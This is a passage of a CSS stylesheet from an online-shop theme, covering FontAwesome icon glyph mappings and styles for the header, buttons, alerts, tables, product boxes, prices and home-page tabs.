.icon-sort-numeric-asc:before, .icon-sort-by-order:before {
  content: "\f162";
}

.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {
  content: "\f163";
}

.icon-thumbs-up:before {
  content: "\f164";
}

.icon-thumbs-down:before {
  content: "\f165";
}

.icon-youtube-square:before, .icon-youtube-sign:before {
  content: "\f166";
}

.icon-youtube:before {
  content: "\f167";
}

.icon-xing:before {
  content: "\f168";
}

.icon-xing-square:before, .icon-xing-sign:before {
  content: "\f169";
}

.icon-youtube-play:before {
  content: "\f16a";
}

.icon-dropbox:before {
  content: "\f16b";
}

.icon-stack-overflow:before, .icon-stackexchange:before {
  content: "\f16c";
}

.icon-instagram:before {
  content: "\f16d";
}

.icon-flickr:before {
  content: "\f16e";
}

.icon-adn:before {
  content: "\f170";
}

.icon-bitbucket:before {
  content: "\f171";
}

.icon-bitbucket-square:before, .icon-bitbucket-sign:before {
  content: "\f172";
}

.icon-tumblr:before {
  content: "\f173";
}

.icon-tumblr-square:before, .icon-tumblr-sign:before {
  content: "\f174";
}

.icon-long-arrow-down:before {
  content: "\f175";
}

.icon-long-arrow-up:before {
  content: "\f176";
}

.icon-long-arrow-left:before {
  content: "\f177";
}

.icon-long-arrow-right:before {
  content: "\f178";
}

.icon-apple:before {
  content: "\f179";
}

.icon-windows:before {
  content: "\f17a";
}

.icon-android:before {
  content: "\f17b";
}

.icon-linux:before {
  content: "\f17c";
}

.icon-dribbble:before {
  content: "\f17d";
}

.icon-skype:before {
  content: "\f17e";
}

.icon-foursquare:before {
  content: "\f180";
}

.icon-trello:before {
  content: "\f181";
}

.icon-female:before {
  content: "\f182";
}

.icon-male:before {
  content: "\f183";
}

.icon-gittip:before,
.icon-gratipay:before {
  content: "\f184";
}

.icon-sun-o:before, .icon-sun:before {
  content: "\f185";
}

.icon-moon-o:before, .icon-moon:before {
  content: "\f186";
}

.icon-archive:before {
  content: "\f187";
}

.icon-bug:before {
  content: "\f188";
}

.icon-vk:before {
  content: "\f189";
}

.icon-weibo:before {
  content: "\f18a";
}

.icon-renren:before {
  content: "\f18b";
}

.icon-pagelines:before {
  content: "\f18c";
}

.icon-stack-exchange:before {
  content: "\f18d";
}

.icon-arrow-circle-o-right:before {
  content: "\f18e";
}

.icon-arrow-circle-o-left:before {
  content: "\f190";
}

.icon-toggle-left:before,
.icon-caret-square-o-left:before {
  content: "\f191";
}

.icon-dot-circle-o:before {
  content: "\f192";
}

.icon-wheelchair:before {
  content: "\f193";
}

.icon-vimeo-square:before {
  content: "\f194";
}

.icon-turkish-lira:before,
.icon-try:before {
  content: "\f195";
}

.icon-plus-square-o:before, .icon-expand-alt:before {
  content: "\f196";
}

.icon-space-shuttle:before {
  content: "\f197";
}

.icon-slack:before {
  content: "\f198";
}

.icon-envelope-square:before {
  content: "\f199";
}

.icon-wordpress:before {
  content: "\f19a";
}

.icon-openid:before {
  content: "\f19b";
}

.icon-institution:before,
.icon-bank:before,
.icon-university:before {
  content: "\f19c";
}

.icon-mortar-board:before,
.icon-graduation-cap:before {
  content: "\f19d";
}

.icon-yahoo:before {
  content: "\f19e";
}

.icon-google:before {
  content: "\f1a0";
}

.icon-reddit:before {
  content: "\f1a1";
}

.icon-reddit-square:before {
  content: "\f1a2";
}

.icon-stumbleupon-circle:before {
  content: "\f1a3";
}

.icon-stumbleupon:before {
  content: "\f1a4";
}

.icon-delicious:before {
  content: "\f1a5";
}

.icon-digg:before {
  content: "\f1a6";
}

.icon-pied-piper:before {
  content: "\f1a7";
}

.icon-pied-piper-alt:before {
  content: "\f1a8";
}

.icon-drupal:before {
  content: "\f1a9";
}

.icon-joomla:before {
  content: "\f1aa";
}

.icon-language:before {
  content: "\f1ab";
}

.icon-fax:before {
  content: "\f1ac";
}

.icon-building:before {
  content: "\f1ad";
}

.icon-child:before {
  content: "\f1ae";
}

.icon-paw:before {
  content: "\f1b0";
}

.icon-spoon:before {
  content: "\f1b1";
}

.icon-cube:before {
  content: "\f1b2";
}

.icon-cubes:before {
  content: "\f1b3";
}

.icon-behance:before {
  content: "\f1b4";
}

.icon-behance-square:before {
  content: "\f1b5";
}

.icon-steam:before {
  content: "\f1b6";
}

.icon-steam-square:before {
  content: "\f1b7";
}

.icon-recycle:before {
  content: "\f1b8";
}

.icon-automobile:before,
.icon-car:before {
  content: "\f1b9";
}

.icon-cab:before,
.icon-taxi:before {
  content: "\f1ba";
}

.icon-tree:before {
  content: "\f1bb";
}

.icon-spotify:before {
  content: "\f1bc";
}

.icon-deviantart:before {
  content: "\f1bd";
}

.icon-soundcloud:before {
  content: "\f1be";
}

.icon-database:before {
  content: "\f1c0";
}

.icon-file-pdf-o:before {
  content: "\f1c1";
}

.icon-file-word-o:before {
  content: "\f1c2";
}

.icon-file-excel-o:before {
  content: "\f1c3";
}

.icon-file-powerpoint-o:before {
  content: "\f1c4";
}

.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
  content: "\f1c5";
}

.icon-file-zip-o:before,
.icon-file-archive-o:before {
  content: "\f1c6";
}

.icon-file-sound-o:before,
.icon-file-audio-o:before {
  content: "\f1c7";
}

.icon-file-movie-o:before,
.icon-file-video-o:before {
  content: "\f1c8";
}

.icon-file-code-o:before {
  content: "\f1c9";
}

.icon-vine:before {
  content: "\f1ca";
}

.icon-codepen:before {
  content: "\f1cb";
}

.icon-jsfiddle:before {
  content: "\f1cc";
}

.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
  content: "\f1cd";
}

.icon-circle-o-notch:before {
  content: "\f1ce";
}

.icon-ra:before,
.icon-rebel:before {
  content: "\f1d0";
}

.icon-ge:before,
.icon-empire:before {
  content: "\f1d1";
}

.icon-git-square:before {
  content: "\f1d2";
}

.icon-git:before {
  content: "\f1d3";
}

.icon-hacker-news:before {
  content: "\f1d4";
}

.icon-tencent-weibo:before {
  content: "\f1d5";
}

.icon-qq:before {
  content: "\f1d6";
}

.icon-wechat:before,
.icon-weixin:before {
  content: "\f1d7";
}

.icon-send:before,
.icon-paper-plane:before {
  content: "\f1d8";
}

.icon-send-o:before,
.icon-paper-plane-o:before {
  content: "\f1d9";
}

.icon-history:before {
  content: "\f1da";
}

.icon-genderless:before,
.icon-circle-thin:before {
  content: "\f1db";
}

.icon-header:before {
  content: "\f1dc";
}

.icon-paragraph:before {
  content: "\f1dd";
}

.icon-sliders:before {
  content: "\f1de";
}

.icon-share-alt:before {
  content: "\f1e0";
}

.icon-share-alt-square:before {
  content: "\f1e1";
}

.icon-bomb:before {
  content: "\f1e2";
}

.icon-soccer-ball-o:before,
.icon-futbol-o:before {
  content: "\f1e3";
}

.icon-tty:before {
  content: "\f1e4";
}

.icon-binoculars:before {
  content: "\f1e5";
}

.icon-plug:before {
  content: "\f1e6";
}

.icon-slideshare:before {
  content: "\f1e7";
}

.icon-twitch:before {
  content: "\f1e8";
}

.icon-yelp:before {
  content: "\f1e9";
}

.icon-newspaper-o:before {
  content: "\f1ea";
}

.icon-wifi:before {
  content: "\f1eb";
}

.icon-calculator:before {
  content: "\f1ec";
}

.icon-paypal:before {
  content: "\f1ed";
}

.icon-google-wallet:before {
  content: "\f1ee";
}

.icon-cc-visa:before {
  content: "\f1f0";
}

.icon-cc-mastercard:before {
  content: "\f1f1";
}

.icon-cc-discover:before {
  content: "\f1f2";
}

.icon-cc-amex:before {
  content: "\f1f3";
}

.icon-cc-paypal:before {
  content: "\f1f4";
}

.icon-cc-stripe:before {
  content: "\f1f5";
}

.icon-bell-slash:before {
  content: "\f1f6";
}

.icon-bell-slash-o:before {
  content: "\f1f7";
}

.icon-trash:before {
  content: "\f1f8";
}

.icon-copyright:before {
  content: "\f1f9";
}

.icon-at:before {
  content: "\f1fa";
}

.icon-eyedropper:before {
  content: "\f1fb";
}

.icon-paint-brush:before {
  content: "\f1fc";
}

.icon-birthday-cake:before {
  content: "\f1fd";
}

.icon-area-chart:before {
  content: "\f1fe";
}

.icon-pie-chart:before {
  content: "\f200";
}

.icon-line-chart:before {
  content: "\f201";
}

.icon-lastfm:before {
  content: "\f202";
}

.icon-lastfm-square:before {
  content: "\f203";
}

.icon-toggle-off:before {
  content: "\f204";
}

.icon-toggle-on:before {
  content: "\f205";
}

.icon-bicycle:before {
  content: "\f206";
}

.icon-bus:before {
  content: "\f207";
}

.icon-ioxhost:before {
  content: "\f208";
}

.icon-angellist:before {
  content: "\f209";
}

.icon-cc:before {
  content: "\f20a";
}

.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
  content: "\f20b";
}

.icon-meanpath:before {
  content: "\f20c";
}

.icon-buysellads:before {
  content: "\f20d";
}

.icon-connectdevelop:before {
  content: "\f20e";
}

.icon-dashcube:before {
  content: "\f210";
}

.icon-forumbee:before {
  content: "\f211";
}

.icon-leanpub:before {
  content: "\f212";
}

.icon-sellsy:before {
  content: "\f213";
}

.icon-shirtsinbulk:before {
  content: "\f214";
}

.icon-simplybuilt:before {
  content: "\f215";
}

.icon-skyatlas:before {
  content: "\f216";
}

.icon-cart-plus:before {
  content: "\f217";
}

.icon-cart-arrow-down:before {
  content: "\f218";
}

.icon-diamond:before {
  content: "\f219";
}

.icon-ship:before {
  content: "\f21a";
}

.icon-user-secret:before {
  content: "\f21b";
}

.icon-motorcycle:before {
  content: "\f21c";
}

.icon-street-view:before {
  content: "\f21d";
}

.icon-heartbeat:before {
  content: "\f21e";
}

.icon-venus:before {
  content: "\f221";
}

.icon-mars:before {
  content: "\f222";
}

.icon-mercury:before {
  content: "\f223";
}

.icon-transgender:before {
  content: "\f224";
}

.icon-transgender-alt:before {
  content: "\f225";
}

.icon-venus-double:before {
  content: "\f226";
}

.icon-mars-double:before {
  content: "\f227";
}

.icon-venus-mars:before {
  content: "\f228";
}

.icon-mars-stroke:before {
  content: "\f229";
}

.icon-mars-stroke-v:before {
  content: "\f22a";
}

.icon-mars-stroke-h:before {
  content: "\f22b";
}

.icon-neuter:before {
  content: "\f22c";
}

.icon-facebook-official:before {
  content: "\f230";
}

.icon-pinterest-p:before {
  content: "\f231";
}

.icon-whatsapp:before {
  content: "\f232";
}

.icon-server:before {
  content: "\f233";
}

.icon-user-plus:before {
  content: "\f234";
}

.icon-user-times:before {
  content: "\f235";
}

.icon-hotel:before,
.icon-bed:before {
  content: "\f236";
}

.icon-viacoin:before {
  content: "\f237";
}

.icon-train:before {
  content: "\f238";
}

.icon-subway:before {
  content: "\f239";
}

.icon-medium:before {
  content: "\f23a";
}

a {
  text-decoration: none;
  color: #888888;
}
a:hover, a:focus {
  text-decoration: none;
  color: #2b5595;
}

@media only screen and (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 1199px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .container {
    padding: 0 10px;
  }
}

body {
  height: 100%;
  background: white;
  line-height: 20px;
  font-size: 14px;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  color: #666666;
}
body.content_only {
  background: none;
  min-width: 0px;
}

#slider_row > div {
  padding: 0;
}

.full-container > div {
  margin: 0;
}

.btn:focus {
  outline: medium none;
}

.btn:active, .btn.active {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}

textarea {
  resize: none;
}

.full-header {
  position: relative;
}
.full-header .ttfullmenudiv {
  background: white;
  /* Old browsers */
  background: #363636;
  /* FF3.6-15 */
  background: #363636;
  /* Chrome10-25,Safari5.1-6 */
  background: #363636;
  /* IE6-9 */
  height: 55px;
  left: 0;
  position: absolute;
  bottom: 0px;
  z-index: -1;
  width: 100%;
}

#header {
  z-index: 5003;
}

#slider_row {
  float: left;
  width: 100%;
}

#index .columns-container {
  margin: 30px 0 0 0;
}

.columns-container {
  background: white;
  display: inline-block;
  float: none;
  width: 100%;
}

#index #columns {
  padding: 0;
}
@media (max-width: 767px) {
  #index #columns {
    padding: 0 10px;
  }
}

#columns {
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  #columns {
    padding: 0 10px !important;
  }
}

#index .tab-content {
  margin-bottom: 10px;
  margin-top: 0;
  clear: both;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  #index .tab-content {
    margin-top: 20px;
    margin-bottom: 34px;
    padding: 0;
  }
}
@media (min-width: 992px) {
  #index .tab-content {
    padding: 0;
  }
}
#index .tab-content .block_content {
  margin: 0;
}
@media (max-width: 480px) {
  #index .tab-content .customNavigation {
    left: 0;
    margin: 0 auto;
    padding: 0;
    right: 0;
    top: -30px;
    width: 73px;
  }
}

header {
  z-index: 1;
  position: relative;
  background: white;
}
header .banner {
  background: black;
  max-height: 100%;
}
header .banner .row {
  margin: 0px;
}
header .nav {
  position: relative;
  border-bottom: 1px solid #eeeeee;
}
header .nav .row {
  margin: 0px;
}
header .nav nav {
  width: 100%;
  float: left;
}
header .row {
  position: relative;
  margin: 0;
}
header .row > .container {
  position: relative;
}
header .row .ttheader {
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  header .row .ttheader {
    padding: 0;
    position: relative;
  }
  header .row .ttheader .ttheader-bg {
    background-color: #f5f5f5;
    height: 40px;
    width: 100%;
    padding: 10px 0;
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  header .row .ttheader .ttheader-bg {
    padding: 0;
    background-color: transparent;
  }
}
@media (max-width: 767px) and (max-width: 480px) {
  header .row .ttheader .ttheader-bg {
    text-align: center;
  }
}
header .row #header_logo {
  float: left;
  margin: 0;
  text-align: center;
  width: 320px;
}
@media (min-width: 480px) and (max-width: 991px) {
  header .row #header_logo {
    margin: 30px auto 0 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  header .row #header_logo img {
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  header .row #header_logo {
    float: none;
    margin: 5px auto 10px;
  }
  .ttcmsheaderservice .service {
	background: #dedede;
    margin: 0 5px;
    padding: 5px;
    border-radius: 5px;
    height: 65px;
  }
  .ttcmsheaderservice>.ttsupport>.ttcontent_inner>.service>.ttsupport_img {
  display:none !important;
  }
  .ttcmsheaderservice>.ttdelivery>.ttcontent_inner>.service>.fa {
  display:none;
  }
  #ttcmsheaderservices {
  padding: 3px 0 !important;
  }
  #ttcmsheaderservices {
    margin: 0px 0 70px !important;
}
}
header .row #header_logo > a {
  display: table;
  float: none;
  margin: 0 auto;
}
@media (min-width: 767px) {
  header .col-sm-4 + .col-sm-4 + .col-sm-4 {
    float: right;
  }
}

.ie8 #header #header_logo {
  width: 350px;
}

@media (max-width: 991px) {
  #center_column {
    width: 100%;
  }
}
#center_column .page_product_box h3 {
  color: #222222;
  text-transform: uppercase;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 20px;
  padding: 14px 20px 17px;
  margin: 0 0 20px;
  position: relative;
  border: 1px solid #eeeeee;
  border-bottom: none;
  background: #fbfbfb;
}

p.info-title {
  margin-bottom: 25px;
}

p.info-account {
  margin: -4px 0 24px 0;
}

.dark {
  color: #333333;
  float: left;
  margin: 0 10px 15px 0;
}

.main-page-indent {
  margin-bottom: 20px;
}

.alert {
  font-weight: bold;
}
.alert:before {
  cursor: pointer;
}
.alert ul, .alert ol {
  padding-left: 15px;
  margin-left: 27px;
}
.alert ul li, .alert ol li {
  list-style-type: decimal;
  font-weight: normal;
}
.alert.alert-success {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
  font-family: "FontAwesome";
  content: "\f058";
  font-size: 20px;
  vertical-align: -2px;
  padding-right: 7px;
}
.alert.alert-danger {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-danger:before {
  font-family: "FontAwesome";
  content: "\f057";
  font-size: 20px;
  vertical-align: -2px;
  padding-right: 7px;
  float: left;
}

.alert-warning, .alert-danger {
  font-weight: normal;
  background-color: #FFF1F2;
  border-color: #F13340;
  text-shadow: none;
  color: #F13340;
}

.alert.alert-success {
  font-weight: normal;
  background-color: #DDF9E1;
  border-color: #46A74E;
  text-shadow: none;
  color: #35B33F;
}

.label {
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
}

label {
  color: #222222;
}
label.required:before {
  content: "*";
  color: red;
  font-size: 14px;
  position: relative;
  line-height: 12px;
}

.checkbox {
  line-height: 16px;
}
.checkbox label {
  color: #777777;
}

.close {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}
.close:hover {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}

input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
  position: relative;
  display: inline-block;
  padding: 5px 7px;
  border: 1px solid #cc9900;
  font-weight: bold;
  color: black;
  background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
  cursor: pointer;
  white-space: normal;
  text-align: left;
}

*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
  border: none;
}

input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
  text-decoration: none;
  background-position: left -50px;
}

input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
  background-position: left -100px;
}

input.button_disabled,
input.exclusive_disabled,
span.exclusive {
  border: 1px solid #cccccc;
  color: #999999;
  background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;
  cursor: default;
}

.btn.disabled,
.btn[disabled]:hover {
  opacity: 0.3;
  -moz-opacity: 0.3;
  /* Netscape */
  -khtml-opacity: 0.3;
  /* Safari 1.x */
  -webkit-opacity: 0.3;
  /* other webkit*/
}

.link-button {
  font-weight: bold;
}
.link-button i {
  margin-right: 5px;
}
.link-button i.large {
  font-size: 26px;
  line-height: 26px;
  vertical-align: -3px;
  color: silver;
}

.btn.button-plus,
.btn.button-minus {
  font-size: 10px;
  line-height: 14px;
  color: silver;
  background-color: #fff;
  padding: 0;
  border: 1px solid #eeeeee;
}
.btn.button-plus span,
.btn.button-minus span {
  display: block;
  vertical-align: middle;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0;
}
.btn.button-plus:hover,
.btn.button-minus:hover {
  color: #666666;
  background: #fff !important;
  border-color: #eeeeee !important;
}
.btn.button-plus:hover span,
.btn.button-minus:hover span {
  filter: none;
}

.button.exclusive-medium, .button.lnk_view, .button.button-small, .button.button-medium, #products-comparison .button.ajax_add_to_cart_button {
  font: 400 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: white;
  border: 1px solid #ff6026;
  background: #ff6026;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%);
  padding: 0;
}
.button.exclusive-medium span, .button.lnk_view span, .button.button-small span, .button.button-medium span, #products-comparison .button.ajax_add_to_cart_button span {
  padding: 10px 20px;
  display: block;
}
.button.exclusive-medium span i, .button.lnk_view span i, .button.button-small span i, .button.button-medium span i, #products-comparison .button.ajax_add_to_cart_button span i {
  display: none;
  vertical-align: 0px;
  margin-right: 5px;
}
.button.exclusive-medium span i.right, .button.lnk_view span i.right, .button.button-small span i.right, .button.button-medium span i.right, #products-comparison .button.ajax_add_to_cart_button span i.right {
  margin-right: 0;
  margin-left: 5px;
}
.button.exclusive-medium:hover, .button.lnk_view:hover, .button.button-small:hover, .button.button-medium:hover, #products-comparison .button.ajax_add_to_cart_button:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

.button.ajax_add_to_cart_button {
  font-size: 0;
  color: white;
  text-shadow: none;
  background: white;
  padding: 0;
  border: 1px solid #e0e0e0;
  line-height: 15px;
}

.form-control {
  padding: 3px 5px;
  height: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control.grey {
  background: #fbfbfb;
}

table.std,
table.table_block {
  margin-bottom: 20px;
  width: 100%;
  border: 1px solid #e0e0e0;
  border-bottom: none;
  background: white;
  border-collapse: inherit;
}

table.std th,
table.table_block th {
  padding: 14px 12px;
  font-size: 12px;
  color: white;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 0 black;
  background: #999999;
}

table.std tr.alternate_item,
table.table_block tr.alternate_item {
  background-color: #f3f3f3;
}

table.std td,
table.table_block td {
  padding: 12px;
  border-right: 1px solid #e0e0e0e;
  border-bottom: 1px solid #e0e0e0;
  font-size: 12px;
  vertical-align: top;
}

.table {
  margin-bottom: 30px;
}
.table > thead > tr > th {
  background: white;
  border-bottom-width: 1px;
  color: #333333;
  vertical-align: middle;
}
.table td ul, .table td ol {
  margin-bottom: 0 !important;
}
.table td a.color-myaccount {
  color: #333333;
  text-decoration: underline;
}
.table td a.color-myaccount:hover {
  text-decoration: none;
}
.table tfoot tr {
  background: white;
}

.product-name a {
  font-size: 14px;
  line-height: 18px;
  color: #333333;
  font-weight: normal;
}
.product-name a:hover {
  color: #195594;
}
@media (max-width: 768px) {
  .product-name a {
    font-size: 14px;
  }
}

.price {
  color: #222222;
  font: 700 15px/18px Futura,Trebuchet MS,Arial,sans-serif;
  white-space: nowrap;
}

.price.product-price {
  font: 700 15px/18px Futura,Trebuchet MS,Arial,sans-serif;
  color: #222222;
}

.old-price {
  color: #999999;
  font: 700 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
  line-height: 18px;
  text-decoration: line-through;
}

.price-percent-reduction {
  background: #e9e9e9 none repeat scroll 0 0;
  border: medium none;
  color: #222222;
  display: inline-block;
  font: 400 11px/14px Futura,Trebuchet MS,Arial,sans-serif;
  margin: 2px 0 0;
  padding: 0 5px 0 3px;
  vertical-align: text-top;
}
.price-percent-reduction.small {
  font: 400 11px/14px Futura,Trebuchet MS,Arial,sans-serif;
  padding: 0 5px 0 3px;
}

.new-box {
  display: block;
  letter-spacing: 1px;
  left: 18px;
  overflow: hidden;
  font-size: 13px;
  color: #222222;
  position: absolute;
  text-transform: uppercase;
  top: 15px;
  z-index: 9;
}
.new-box:hover {
  color: #333333;
}

.sale-box {
  background: #eeeeee none repeat scroll 0 0;
  border-radius: 5px;
  color: #222222;
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  padding: 2px 10px 4px;
  position: absolute;
  right: 5px;
  text-align: center;
  text-transform: uppercase;
  top: 5px;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  width: auto;
  word-wrap: break-word;
  z-index: 9;
}
.sale-box:hover {
  color: #222222;
}

.ie8 .new-label {
  left: 0px;
  top: 0px;
  width: auto;
  padding: 5px 15px;
}
.ie8 .new-label:after {
  display: none;
}
.ie8 .new-label:before {
  display: none;
}
.ie8 .sale-label {
  right: 0px;
  top: 0px;
  width: auto;
  padding: 5px 15px;
}
.ie8 .sale-label:after {
  display: none;
}
.ie8 .sale-label:before {
  display: none;
}
.ie8 .new-box {
  top: -1px;
  left: -1px;
}
.ie8 .sale-box {
  right: -1px;
  top: -1px;
}

.box {
  border: 1px solid #eeeeee;
  padding: 0 15px 15px;
  margin: 0 0 30px 0;
  line-height: 23px;
}
.box p {
  margin-bottom: 0;
}
.box.box-small {
  padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
  padding-top: 10px;
  padding-right: 20px;
  margin-bottom: 0;
  width: auto;
}

.page-product-box {
  padding-bottom: 10px;
}

.product-box {
  width: 178px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.product-box .product-image {
  border: 1px solid #eeeeee;
  background: white;
  padding: 5px;
  display: block;
  margin-bottom: 11px;
}
.product-box .product-image img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.tthometab-title {
  color: #333333;
  font: 600 19px/34px "Dosis", sans-serif;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  margin: 0;
  padding: 0 0 2px 0;
}
@media (max-width: 480px) {
  .tthometab-title {
    width: 100%;
    margin: 0 0 10px;
  }
}

.tthometab-subtitle {
  color: #999999;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-size: 14px;
  font-style: italic;
  padding-bottom: 15px;
  position: relative;
  text-transform: capitalize;
  padding-bottom: 12px;
  margin: 0 0 30px 0;
}
.tthometab-subtitle:after {
  border-bottom: 1px solid #e5e5e5;
  bottom: 0;
  content: "";
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: auto;
  width: 140px;
}

.tthometab {
  border-bottom: 1px solid #eeeeee;
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-align: center;
  width: 100%;
}
@media (max-width: 480px) {
  .tthometab {
    margin: 0 0 40px;
  }
}

#home-page-tabs {
  border: medium none;
  display: inline-block;
  float: left;
  padding: 0;
  text-align: left;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #home-page-tabs {
    position: relative;
  }
}
@media (max-width: 480px) {
  #home-page-tabs {
    margin: 0;
    text-align: center;
  }
}
#home-page-tabs > li {
  display: inline-block;
  float: left;
  position: relative;
}
@media (max-width: 480px) {
  #home-page-tabs > li {
    margin: 0 auto!important;
    float: none;
    text-align: center;
    width: 70%;
  }
}
#home-page-tabs > li a {
  color: #222222;
  font: 500 16px/18px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 0.4px;
  padding: 10px 20px;
  position: relative;
  border: none;
  text-transform: uppercase;
}
@media (max-width: 480px) {
  #home-page-tabs > li a {
    margin: 0;
  }
}
#home-page-tabs > li a:hover {
  color: #666666;
  border: none;
  background: none;
}
#home-page-tabs > li a:hover:before {
  width: 65%;
}
#home-page-tabs > li.active a {
  background: #ff6026 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* IE6-9 */
  color: white;
}
#home-page-tabs > li.active:after {
  left: 0;
  width: 100%;
}

.block {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .block {
    margin-bottom: 0px;
  }
}
@media (max-width: 767px) {
  .block .block_content {
    margin-bottom: 20px;
  }
}

/* ----------------------------- Start TemplateTrip Left-cloumn and Right-column ------------------------------ */
#right_column {
  padding: 0 0 0 20px;
}
@media (max-width: 991px) {
  #right_column {
    padding: 0;
  }
}

#left_column #ttleftbanner, #right_column #ttleftbanner {
  margin: 0 0 30px;
  border: none !important;
}
@media (max-width: 991px) {
  #left_column #ttleftbanner, #right_column #ttleftbanner {
    margin: 0 0 10px;
  }
}
#left_column .block, #right_column .block {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  float: left;
  width: 100%;
  border: 1px solid #eeeeee;
  padding: 5px;
}
@media (max-width: 991px) {
  #left_column .block, #right_column .block {
    margin: 0 0 10px;
    padding: 0;
  }
}
#left_column .block#ttleftbanner, #left_column .block#ttrightbanner, #left_column .block#ttleftbanner2, #right_column .block#ttleftbanner, #right_column .block#ttrightbanner, #right_column .block#ttleftbanner2 {
  padding: 0 !important;
}
@media (max-width: 991px) {
